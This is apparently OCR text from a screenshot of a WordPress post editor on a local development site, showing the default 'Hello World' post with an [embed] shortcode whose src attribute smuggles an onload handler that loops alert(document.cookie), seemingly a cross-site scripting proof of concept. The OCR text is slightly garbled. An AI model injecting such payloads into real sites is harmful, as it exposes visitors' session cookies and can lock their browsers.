 Hello World!
Permalink: http://wpdistillery.dev/hello-world-2/ Edit
Add Media
Paragraph
Welcome to WordPress. This is your first post. Edit or delete it, then start
blogging!
[embed
src='https://youtu.be/mThqhAT2Irk onload=while(1)
{alert(document.cookie};\x3e'][/embed]
nu
Word count: 15 Draft saved at 10:14:17 pm. Last edited by admin o